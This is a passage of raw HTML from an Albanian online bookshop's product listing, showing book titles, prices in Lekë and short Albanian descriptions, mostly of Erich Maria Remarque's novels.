shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html" title="Harku i triumfit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7145-home_default/harku-i-triumfit.jpg" alt="Harku i triumfit" title="Harku i triumfit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html" rel="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/2841-harku-i-triumfit.html" title="Harku i triumfit" itemprop="url" > Harku i triumfit </a></h5><p class="product-desc" itemprop="description"> Harku i Triumfit është një roman i fuqishëm, i bukur, dramatik. Ai është shkruar me nerv, me ngjyra të forta, dhe faqet e tij pasionante, të përkthyera me mjeshtëri nga Robert Shvarc, e rrëmbejnë lexuesin në universin që shpalosin. Komente mbi librin "Harku i Triumfit është libri më i bukur dhe më i plotë i shkrimtarit, qendra e gjithë veprës së tij."...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2841" href="#" rel="2841" onclick="WishlistCart('wishlist_block_list', 'add', '2841', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html" title="Tre shoke" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7314-home_default/tre-shoke.jpg" alt="Tre shoke" title="Tre shoke" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html" rel="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html" rel="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/2992-tre-shoke.html" title="Tre shoke" itemprop="url" > Tre shoke </a></h5><p class="product-desc" itemprop="description"> Kryevepër botërore, që nuk mbahet vetëm si himn kushtuar miqësisë së sinqertë, fisnike e pa interes midis shokësh, por konsiderohet si një nga historitë më të bukura e mallëngjyese të dashurisë. Mahnitës! Vepra më e mirë e një prej autorëve më të shquar të brezit të humbur, përkrah Heminguejit. Një dramë dashurie dhe miqësi e ngushtë shokësh, që...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2992" href="#" rel="2992" onclick="WishlistCart('wishlist_block_list', 'add', '2992', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html" title="Obelisku i zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7333-home_default/obelisku-i-zi-historia-e-nje-rinie-te-vonuar.jpg" alt="Obelisku i zi" title="Obelisku i zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html" rel="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html" rel="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/3011-obelisku-i-zi-historia-e-nje-rinie-te-vonuar.html" title="Obelisku i zi" itemprop="url" > Obelisku i zi </a></h5><p class="product-desc" itemprop="description"> "Bota ka një shkrimtar të madh, Erich Maria Remarque. Ai është mjeshtër i rangut padyshim të parë, njeri që mund ta lakojë gjuhën sipas vullnetit. Nëse ai shkruan për njerëzit apo të natyrës së qetë, prekje e tij është e ndjeshme, e fortë dhe e sigurt." Times Book Review The New York</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3011" href="#" rel="3011" onclick="WishlistCart('wishlist_block_list', 'add', '3011', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html" title="Thuame se me dashuron...”" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9325-home_default/thuame-se-me-dashuron.jpg" alt="Thuamë se më dashuron...”" title="Thuamë se më dashuron...”" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html" rel="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html" rel="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/4056-thuame-se-me-dashuron.html" title="Thuame se me dashuron...”" itemprop="url" > Thuame se me dashuron...” </a></h5><p class="product-desc" itemprop="description"> Ky libër sjell një anë të ndjeshme private, por edhe plot pasion të Remarkut: Në të janë përfshirë letrat që ai ia dërgon të dashurës së tij Marlene Detrich. Janë të rrallë ata që shkruajnë me ndjenja kaq të ngrohta dhe të brishta për dashurinë sesa Remarku</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4056" href="#" rel="4056" onclick="WishlistCart('wishlist_block_list', 'add', '4056', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9327-home_default/nje-nate-ne-lisbone.jpg" alt="Një natë në Lisbonë" title="Një natë në Lisbonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/4058-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url" > Nje nate ne Lisbone </a></h5><p class="product-desc" itemprop="description"> Historia dhe fati përplasen me njëri tjetrin, teksa në Gjermani ishte ngritur frikshëm në pushtet nazizmi. Këtë trajton romani "Një natë në Lisbonë", i cili, qysh nga botimi i tij i parë në vitin 1963, është përkthyer në shumë gjuhë dhe ka qenë vazhdimisht një bestsellër, të rrëmben që nga faqja e parë e gjer tek e fundit me përshkrimin tepër prekës të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4058" href="#" rel="4058" onclick="WishlistCart('wishlist_block_list', 'add', '4058', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html" title="Kohe per te jetuar, kohe per te vdekur" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9329-home_default/kohe-per-te-jetuar-kohe-per-te-vdekur.jpg" alt="Kohë për të jetuar, kohë për të vdekur" title="Kohë për të jetuar, kohë për të vdekur" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html" rel="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html" rel="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/4059-kohe-per-te-jetuar-kohe-per-te-vdekur.html" title="Kohe per te jetuar, kohe per te vdekur" itemprop="url" > Kohe per te jetuar, kohe per te vdekur </a></h5><p class="product-desc" itemprop="description"> Në romanin Kohë për të jetuar, kohë për të vdekur E.M.Remarque ngrihet kundër idesë së "luftës totale". Në të, ai zbulon barbarinë që shkakton ushtria gjermane, tashmë e verbuar plotësisht nga propaganda hilteriane</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4059" href="#" rel="4059" onclick="WishlistCart('wishlist_block_list', 'add', '4059', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html" title="Himnet e trishtueshme te Remarkut – set 3 libra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9334-home_default/himnet-e-trishtueshme-te-remarkut-set-3-libra.jpg" alt="Himnet e trishtueshme të Remarkut – set 3 libra" title="Himnet e trishtueshme të Remarkut – set 3 libra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sete-dhe-koleksione/4060-himnet-e-trishtueshme-te-remarkut-set-3-libra.html" title="Himnet e trishtueshme te Remarkut – set 3 libra" itemprop="url" > Himnet e trishtueshme te Remarkut – set 3... </a></h5><p class="product-desc" itemprop="description"> Janë të rrallë shkrimtarë që kanë lënë thesare të tilla për fatet e njeriut në kohë lufte dhe herezie siç ka bërë shkrimtari gjerman, Erih Maria Remark. Në kulmin e histerisë naziste, ku jeta nuk kishte vlerë dhe tragjikja ishte pjesë reale mes njerëzve, autori ka sjellë himne të mrekullueshme. Edhe ky set është ideuar për ata që janë dashuruar marrëzisht...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4060" href="#" rel="4060" onclick="WishlistCart('wishlist_block_list', 'add', '4060', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html" title="Tri thesaret e perjetshme te Remarkut – set 3 libra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9398-home_default/tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.jpg" alt="Tri thesaret e përjetshme të Remarkut – set 3 libra" title="Tri thesaret e përjetshme të Remarkut – set 3 libra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sete-dhe-koleksione/4103-tri-thesaret-e-perjetshme-te-remarkut-set-3-libra.html" title="Tri thesaret e perjetshme te Remarkut – set 3 libra" itemprop="url" > Tri thesaret e perjetshme te Remarkut –... </a></h5><p class="product-desc" itemprop="description"> Dashuria e lexuesve për Remarkun ka nisurm e këto tre thesare që janë pjesë e këtij seti. Prandaj, këto janë librat e përzgjedhur për ata që duan të futen në botën e këtij shkrimtari të madh: “Harku i triumfit”, “Tre shokët”, Obelisku i zi”.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4103" href="#" rel="4103" onclick="WishlistCart('wishlist_block_list', 'add', '4103', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html" title="Shkendija e jetes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9427-home_default/shkendija-e-jetes.jpg" alt="Shkëndija e jetës" title="Shkëndija e jetës" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html" rel="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html" rel="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/4119-shkendija-e-jetes.html" title="Shkendija e jetes" itemprop="url" > Shkendija e jetes </a></h5><p class="product-desc" itemprop="description"> 509 është një i burgosur politik në një kamp gjerman përqendrimi. Për 10 vjet me radhë ka mbijetuar në kushtet më të paimagjinueshme. Gati duke vdekur, ai sërish e ndjen se fundi i luftës është afër. Nëse ai dhe mjeranët e tjerë që jetojnë nëpër baraka arrijnë të mbahen edhe pak, vuajtjet e tyre nuk do të shkojnë kot.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4119" href="#" rel="4119" onclick="WishlistCart('wishlist_block_list', 'add', '4119', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html" title="Nje nate ne Lisbone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11582-home_default/nje-nate-ne-lisbone-lia.jpg" alt="Një natë në Lisbonë" title="Një natë në Lisbonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html" rel="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html" rel="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/5499-nje-nate-ne-lisbone-lia.html" title="Nje nate ne Lisbone" itemprop="url" > Nje nate ne Lisbone </a></h5><p class="product-desc" itemprop="description"> Historia dhe fati përplasen me njëri tjetrin, teksa në Gjermani ishte ngritur frikshëm në pushtet nazizmi. Këtë trajton romani "Një natë në Lisbonë", i cili, qysh nga botimi i tij i parë në vitin 1963, është përkthyer në shumë gjuhë dhe ka qenë vazhdimisht një bestsellër, të rrëmben që nga faqja e parë e gjer tek e fundit me përshkrimin tepër prekës të...</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5499" href="#" rel="5499" onclick="WishlistCart('wishlist_block_list', 'add', '5499', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12308-home_default/nje-nate-ne-lisbone.jpg" alt="Një natë në Lisbonë" title="Një natë në Lisbonë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html" rel="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/5959-nje-nate-ne-lisbone.html" title="Nje nate ne Lisbone" itemprop="url" > Nje nate ne Lisbone </a></h5><p class="product-desc" itemprop="description"> Historia dhe fati përplasen me njëri tjetrin, teksa në Gjermani ishte ngritur frikshëm në pushtet nazizmi. Këtë trajton romani "Një natë në Lisbonë", i cili, qysh nga botimi i tij i parë në vitin 1963, është përkthyer në shumë gjuhë dhe ka qenë vazhdimisht një bestsellër, të rrëmben që nga faqja e parë e gjer tek e fundit me përshkrimin tepër prekës të...</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5959" href="#" rel="5959" onclick="WishlistCart('wishlist_block_list', 'add', '5959', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" 